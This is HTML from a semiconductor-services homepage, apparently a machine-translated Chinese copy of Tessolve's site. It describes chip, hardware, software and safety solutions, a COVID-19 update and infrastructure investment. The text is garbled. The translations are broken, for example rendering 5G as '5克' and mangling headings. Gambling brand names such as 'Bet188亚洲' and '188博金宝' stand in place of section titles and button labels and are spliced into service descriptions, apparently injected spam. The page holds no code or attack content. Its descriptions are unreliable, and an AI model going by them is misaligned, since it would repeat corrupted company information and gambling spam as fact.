              <p style="letter-spacing: 1px;top:404px;left:309px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Oswald;color:#ffffff;font-size:55px;line-height:22px;" class="ls-l" data-ls="showinfo:1;offsetxin:left;durationin:750;delayin:4200;">加强</p>
              <p style="letter-spacing: 1px;top:404px;left:111px;text-align:initial;font-weight:100;font-style:normal;text-decoration:none;font-family:Oswald;color:#ffffff;font-size:55px;line-height:22px;" class="ls-l" data-ls="showinfo:1;offsetxin:left;durationin:700;delayin:3900;">效率</p>
              <p style="letter-spacing: 1px;top:342px;left:264px;text-align:initial;font-weight:100;font-style:normal;text-decoration:none;font-family:Oswald;color:#ffffff;font-size:55px;line-height:22px;" class="ls-l" data-ls="showinfo:1;offsetxin:left;durationin:700;delayin:3600;">简化,</p>
              <a style="" class="ls-l" href="//www.jtshh.com/silicon-engineering/" target="_self" data-ls="showinfo:1;durationin:700;delayin:4500;easingin:swing;"><p style="padding: 10px 20px; font-size: 14px; text-align: center; outline: none; color: #316bd9; border: none; border-radius: 30px;top:469px;left:115px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;" class=" ls-knowmore-cta">了解更多</p></a>
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div id="fws_6192057a73b72" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg  using-bg-color  " style="background-color: #ffffff; " data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 dark left">
        <div style=" background-image: url('//www.jtshh.com/wp-content/uploads/2017/10/section2-bg-img-1.png'); margin-top: -4%; margin-bottom: -7%!important; " class="vc_col-sm-12 wpb_column column_container vc_column_container col centered-text neg-marg padding-8-percent" data-using-bg="true" data-shadow="medium_depth" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="true" data-padding-pos="left-right" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="divider-wrap">
            <div style="height: 50px;" class="divider"></div>
           </div>
           <div id="fws_6192057a7439d" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-3 wpb_column column_container vc_column_container col centered-text no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
             <div class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeIn fadeIn">
                 <div class="wpb_wrapper">
                  <p><a href="http://www.heroelectronix.com/" rel="noopener noreferrer" target="_blank"><img class="size-full wp-image-7021 aligncenter" src="//www.jtshh.com/wp-content/uploads/2018/02/Hero-Electronix-1.png" alt="" width="300" srcset="//www.jtshh.com/wp-content/uploads/2018/02/Hero-Electronix-1.png 457w, //www.jtshh.com/wp-content/uploads/2018/02/Hero-Electronix-1-300x90.png 300w" sizes="(max-width: 457px) 100vw, 457px"></a></p>
                 </div>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-3 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
            </div>
           </div>
           <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeIn fadeIn">
            <div class="wpb_wrapper">
             <h3 style="text-align: center; color: #f58325; font-weight: 600;">重新定义半导体技术的门槛</h3>
            </div>
           </div>
           <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeIn fadeIn vc_custom_1528804612021 client-text-padding">
            <div class="wpb_wrapper">
             <p style="color: #000000; text-align: center; font-size: 15px;">我们与英雄的合作使我们能够成为更强大的交钥匙解决方案提供商<br>通过扩大我们的服务组合和投资于我们的技术专长的发展。<br>我们计划在明天的客户5克，自动驾驶，人工智能<br>和虚拟现实。</p>
            </div>
           </div>
           <div class="divider-wrap">
            <div style="height: 60px;" class="divider"></div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div id="fws_6192057a74b1b" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-section  vc_row-o-equal-height vc_row-flex  vc_row-o-content-middle standard_section   " style="padding-top: 6%; padding-bottom: 4%; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 dark left">
        <div class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="img-with-aniamtion-wrap " data-max-width="100%">
            <div class="inner">
             <img data-shadow="none" data-shadow-direction="middle" class="img-with-animation " data-delay="0" height="425" width="2441" data-animation="fade-in" src="//www.jtshh.com/wp-content/uploads/2019/06/15-years-cover_img.png" srcset="//www.jtshh.com/wp-content/uploads/2019/06/15-years-cover_img.png 2441w, //www.jtshh.com/wp-content/uploads/2019/06/15-years-cover_img-300x52.png 300w, //www.jtshh.com/wp-content/uploads/2019/06/15-years-cover_img-1024x178.png 1024w, //www.jtshh.com/wp-content/uploads/2019/06/15-years-cover_img-768x134.png 768w, //www.jtshh.com/wp-content/uploads/2019/06/15-years-cover_img-1536x267.png 1536w, //www.jtshh.com/wp-content/uploads/2019/06/15-years-cover_img-2048x357.png 2048w" alt="">
            </div>
           </div>
          </div>
         </div>
        </div>
        <div class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="wpb_text_column wpb_content_element ">
            <div class="wpb_wrapper">
             <p>2004年开始旅行，我们进入了Tessolve的半导体工程的第15年。这是一个重要的里程碑，反映了我们作为半导体OEM和相关技术和电子制造商的合作伙伴的能力。</p>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div id="covid-19-update" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-section standard_section   " style="padding-top: 5%; padding-bottom: 5%; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg using-image using-bg-color  " style="background-image: url(//www.jtshh.com/wp-content/uploads/2020/04/tessolve-covid-sec-bg-1.jpg); background-position: left top; background-repeat: no-repeat; background-color: #ffffff; " data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 dark left">
        <div class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div id="fws_6192057a7579e" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
             <div class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_slideInUp slideInUp">
                 <div class="wpb_wrapper">
                  <h1 style="color: #f48421; text-align: center;">COVID-19 !<span style="color: #1fa2e8;">更新</span></h1>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 15px;" class="divider"></div>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
            </div>
           </div>
           <div id="fws_6192057a75bb0" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row  vc_row-o-equal-height vc_row-flex  vc_row-o-content-top standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div style="border: 1px solid rgba(255,255,255,0); " class="vc_col-sm-3 wpb_column column_container vc_column_container col centered-text padding-2-percent" data-border-animation="" data-border-animation-delay="" data-border-width="1px" data-border-style="solid" data-border-color="#eaeaea" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <span class="border-wrap" style="border-color: #eaeaea;"><span class="border-top"></span><span class="border-right"></span><span class="border-bottom"></span><span class="border-left"></span></span>
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  hvr-wobble-vertical">
                 <div class="wpb_wrapper">
                  <p><img loading="lazy" class="alignnone wp-image-90322" style="width: 100px;" src="//www.jtshh.com/wp-content/uploads/2020/04/tessolve-covid-icn-01.svg" alt="" width="300" height="82"></p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 10px;" class="divider"></div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <p>Tessolve定期监测COVID-19(新型冠状病毒)周围的大流行形势。在这样的困难时期，我们的员工、客户和合作伙伴的安全是最重要的，我们一直在努力评估和降低任何风险。</p>
                 </div>
                </div>
               </div>
              </div>
             </div>
             <div style="border: 1px solid rgba(255,255,255,0); " class="vc_col-sm-3 wpb_column column_container vc_column_container col centered-text padding-2-percent" data-border-animation="" data-border-animation-delay="" data-border-width="1px" data-border-style="solid" data-border-color="#eaeaea" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <span class="border-wrap" style="border-color: #eaeaea;"><span class="border-top"></span><span class="border-right"></span><span class="border-bottom"></span><span class="border-left"></span></span>
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  hvr-wobble-vertical">
                 <div class="wpb_wrapper">
                  <p><img loading="lazy" class="alignnone wp-image-90322" style="width: 100px;" src="//www.jtshh.com/wp-content/uploads/2020/04/tessolve-covid-icn-02.svg" alt="" width="300" height="82"></p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 10px;" class="divider"></div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <p>Tessolve支持政府机构的努力，并建议其员工在家工作，直到另行通知。与此同时，我们还制定了相应的流程，以确保我们为客户提供业务连续性所需的所有支持。</p>
                 </div>
                </div>
               </div>
              </div>
             </div>
             <div style="border: 1px solid rgba(255,255,255,0); " class="vc_col-sm-3 wpb_column column_container vc_column_container col centered-text padding-2-percent" data-border-animation="" data-border-animation-delay="" data-border-width="1px" data-border-style="solid" data-border-color="#eaeaea" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <span class="border-wrap" style="border-color: #eaeaea;"><span class="border-top"></span><span class="border-right"></span><span class="border-bottom"></span><span class="border-left"></span></span>
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  hvr-wobble-vertical">
                 <div class="wpb_wrapper">
                  <p><img loading="lazy" class="alignnone wp-image-90322" style="width: 100px;" src="//www.jtshh.com/wp-content/uploads/2020/04/tessolve-covid-icn-03.svg" alt="" width="300" height="82"></p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 10px;" class="divider"></div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <p>我们的心和思想向那些受到这个前所未有的活动的影响，我们感谢医疗保健工作者，当地社区和世界各地的政府，他们处于对抗病毒的最前沿。</p>
                 </div>
                </div>
               </div>
              </div>
             </div>
             <div style="border: 1px solid rgba(255,255,255,0); " class="vc_col-sm-3 wpb_column column_container vc_column_container col centered-text padding-2-percent" data-border-animation="" data-border-animation-delay="" data-border-width="1px" data-border-style="solid" data-border-color="#eaeaea" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <span class="border-wrap" style="border-color: #eaeaea;"><span class="border-top"></span><span class="border-right"></span><span class="border-bottom"></span><span class="border-left"></span></span>
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  hvr-wobble-vertical">
                 <div class="wpb_wrapper">
                  <p><img loading="lazy" class="alignnone wp-image-90322" style="width: 100px;" src="//www.jtshh.com/wp-content/uploads/2020/04/tessolve-covid-icn-0444.svg" alt="" width="300" height="82"></p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 10px;" class="divider"></div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <p>Tessolve的核心价值是与国家及其人民争夺这些前所未有的Covid时期19.最近，Tessolve支持了Chinmaya Missuity Hospital，CMH Road，BPL呼吸机。在过去，Tessolve在印度的紧急情况（PM Cares）基金中，Tessolve促成了总理的公民援助和救济，并捐赠给马来西亚槟城总医院和理事会的个人防护装备（PPE）捐款。</p>
                 </div>
                </div>
               </div>
              </div>
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div id="reasons" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-content  vc_row-o-equal-height vc_row-flex  vc_row-o-content-middle standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg    " style="" data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.8" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 dark left">
        <div style=" background-image: url('//www.jtshh.com/wp-content/uploads/2017/10/section-2-bg.jpg'); " class="vc_col-sm-5 wpb_column column_container vc_column_container col padding-8-percent" data-using-bg="true" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="#6391e7" data-bg-cover="true" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="divider-wrap">
            <div style="height: 120px;" class="divider"></div>
           </div>
           <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_slideInUp slideInUp">
            <div class="wpb_wrapper">
             <h1 style="color: #fff;">S.<span style="color: #fff;">一世</span>本公司<span style="color: #fff; font-weight: 100;">工程</span></h1>
            </div>
           </div>
           <div class="divider-wrap">
            <div style="height: 20px;" class="divider"></div>
           </div>
           <a class="nectar-button small see-through accent-color has-icon" style="margin-top: 20px; margin-bottom: 20px; " target="_blank" href="//www.jtshh.com/silicon-engineering/" data-color-override="#ffffff" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>我们的卓越</span><i class="fa fa-angle-double-right"></i></a>
           <div class="divider-wrap">
            <div style="height: 120px;" class="divider"></div>
           </div>
          </div>
         </div>
        </div>
        <div class="vc_col-sm-7 wpb_column column_container vc_column_container col padding-1-percent" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="left" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="divider-wrap">
            <div style="height: 70px;" class="divider"></div>
           </div>
           <div id="fws_6192057a76f97" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row  vc_row-o-equal-height vc_row-flex  vc_row-o-content-middle standard_section   extra-padding " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-12 wpb_column column_container vc_column_container col padding-10-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="left-right" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="divider-wrap">
                 <div style="height: 20px;" class="divider"></div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 50px;" class="divider"></div>
                </div>
                <div class="iwithtext">
                 <div class="iwt-icon">
                  <img src="//www.jtshh.com/wp-content/uploads/2017/10/Icon-3.png" alt="">
                 </div>
                 <div class="iwt-text">
                  <h3 style="padding-left: 25px;"><a href="//www.jtshh.com/chip-solutions/" target="_blank" rel="noopener noreferrer">118金宝搏抽水</a></h3>
                  <p style="padding-left: 25px; font-size: 15px; line-height: 1.2;">我们的解决方案涵盖了整个芯片开发过程，包括VLSI，测试和产品工程。Bet188亚洲我们可以无缝过渡到生产到生产，可以提高效率，更快地到市场和优化的成本。</p>
                 </div>
                 <div class="clear"></div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 10px;" class="divider"></div>
                </div>
                <div class="iwithtext">
                 <div class="iwt-icon">
                  <img src="//www.jtshh.com/wp-content/uploads/2018/02/Hardware-Solutions-icon-1.png" alt="">
                 </div>
                 <div class="iwt-text">
                  <h3 style="padding-left: 25px;"><a href="//www.jtshh.com/hardware-solutions/" target="_blank" rel="noopener noreferrer"><span style="color: #4877d2; font-weight: 600;">硬件</span>解决方案</a></h3>
                  <p style="padding-left: 25px; font-size: 15px; line-height: 1.2;">我们使用额外的价值添加服务，包括模拟和图书馆创建，设计和提供ATE，系统，可靠性和评估板。</p>
                 </div>
                 <div class="clear"></div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 10px;" class="divider"></div>
                </div>
                <div class="iwithtext">
                 <div class="iwt-icon">
                  <img src="//www.jtshh.com/wp-content/uploads/2017/10/icon-2.png" alt="">
                 </div>
                 <div class="iwt-text">
                  <h3 style="padding-left: 25px;"><a href="//www.jtshh.com/software-solutions/" target="_blank" rel="noopener noreferrer"><span style="color: #4877d2; font-weight: 600;">软件</span>解决方案</a></h3>
                  <p style="padding-left: 25px; font-size: 15px; line-height: 1.2;">我们的软件解决方案专注于数据分析、自动化和QA支持，与我们的测试工程和产品工程团队创建一个更紧密的反馈循环，进一步优化我们的流程。Bet188亚洲</p>
                 </div>
                 <div class="clear"></div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 10px;" class="divider"></div>
                </div>
                <div class="iwithtext">
                 <div class="iwt-icon">
                  <img src="//www.jtshh.com/wp-content/uploads/2020/08/Sec-Icn.png" alt="">
                 </div>
                 <div class="iwt-text">
                  <h3 style="padding-left: 25px;"><a href="//www.jtshh.com/silicon-engineering/" target="_blank" rel="noopener noreferrer"><span style="color: #4877d2; font-weight: 600;">安全解决方案</span></a></h3>
                  <p style="padding-left: 25px; font-size: 15px; line-height: 1.2;">对业务的安全威胁是显着和增长的。这些威胁越来越多种多样，适应和风险将公司暴露于收入损失，数据曝光，业务中断和品牌价值损失。</p>
                 </div>
                 <div class="clear"></div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 10px;" class="divider"></div>
                </div>
                <div class="iwithtext">
                 <div class="iwt-icon">
                  <img src="//www.jtshh.com/wp-content/uploads/2020/08/Saftey-Icn.png" alt="">
                 </div>
                 <div class="iwt-text">
                  <h3 style="padding-left: 25px;"><a href="//www.jtshh.com/silicon-engineering/" target="_blank" rel="noopener noreferrer"><span style="color: #4877d2; font-weight: 600;">安全解决方案</span></a></h3>
                  <p style="padding-left: 25px; font-size: 15px; line-height: 1.2;">包括航空电子、铁路、核能以及最近的医疗、汽车和自动系统在内的许多行业都有安全标准。</p>
                 </div>
                 <div class="clear"></div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 50px;" class="divider"></div>
                </div>
               </div>
              </div>
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div id="fws_6192057a77e30" data-midnight="light" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-section parallax_section   " style="padding-top: 5%; padding-bottom: 5%; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg using-image   " data-parallax-speed="fixed" style="background-image: url(//www.jtshh.com/wp-content/uploads/2020/09/Embded-solution-BG-scaled.jpg); background-position: left top; background-repeat: no-repeat; " data-color_overlay="#0a005b" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.8" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 light center">
        <div class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div id="fws_6192057a781bb" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
             <div class="vc_col-sm-8 wpb_column column_container vc_column_container col centered-text no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <h2>188博金宝怎么样</h2>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 10px;" class="divider"></div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <h4 class="tess_center" style="font-weight: 600; color: #fff;">实现嵌入式设备的顺利产品化</h4>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 20px;" class="divider"></div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <p>随着半导体渗透到汽车、航空电子、工业和医疗领域，我们看到嵌入式系统的兴起。这些系统的产品化需要一个高技术团队和复杂的过程。随着技术的不断发展，嵌入式系统的复杂性也在不断上升。时间是交付这些产品的关键，Tessolve已经开发了一个流程，以确保最快的时间进入市场。我们的解决方案包括设计、开发、制造、认证和全生命周期管理。</p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 20px;" class="divider"></div>
                </div>
                <a class="nectar-button large regular accent-color  regular-button" style="" href="//www.jtshh.com/embedded-solutions/" data-color-override="#dd8706" data-hover-color-override="false" data-hover-text-color-override="#fff">168博金宝</a>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div id="fws_6192057a789df" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-section  vc_row-o-equal-height vc_row-flex  vc_row-o-content-middle standard_section  Infrastructure-mob " style="padding-top: 5%; padding-bottom: 5%; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg using-image   " style="background-image: url(//www.jtshh.com/wp-content/uploads/2017/10/section-4-bg.jpg); background-position: left top; background-repeat: no-repeat; " data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.8" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 dark left">
        <div class="vc_col-sm-6 vc_hidden-lg vc_hidden-md wpb_column column_container vc_column_container col has-animation padding-5-percent" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="left-right" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="fade-in-from-bottom" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_slideInUp slideInUp vc_custom_1508858346420">
            <div class="wpb_wrapper">
             <p><img class="alignnone size-full wp-image-6103" src="//www.jtshh.com/wp-content/uploads/2017/10/Infrastructure-icon.png" alt="" width="70" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Infrastructure-icon.png 152w, //www.jtshh.com/wp-content/uploads/2017/10/Infrastructure-icon-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Infrastructure-icon-100x100.png 100w" sizes="(max-width: 152px) 100vw, 152px"></p>
            </div>
           </div>
           <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_slideInUp slideInUp">
            <div class="wpb_wrapper">
             <h1 style="color: #f48421;">一世<span style="color: #1fa2e8;">N.</span>frastructure</h1>
            </div>
           </div>
           <div class="wpb_text_column wpb_content_element  vc_custom_1508861289306">
            <div class="wpb_wrapper">
             <h4 style="font-weight: 600;">工程与基础设施的结合</h4>
            </div>
           </div>
           <div class="divider-wrap">
            <div style="height: 5px;" class="divider"></div>
           </div>
           <div class="wpb_text_column wpb_content_element  vc_custom_1508897970090">
            <div class="wpb_wrapper">
             <p style="color: #4877d2;">Tessolve继续投资基础设施，以支持客户成为一个交钥匙解决方案提供商。</p>
            </div>
           </div>
           <div class="nectar-fancy-ul" data-list-icon="icon-ok" data-animation="false" data-animation-delay="0" data-color="extra-color-1" data-alignment="left">
            <ul style="color: #000; font-size: 14px;">
             <li>通过在ATE平台上进行培训，为我们的劳动力构建灵活性，从而使我们能够快速提升，并根据客户需求构建定制团队。</li>
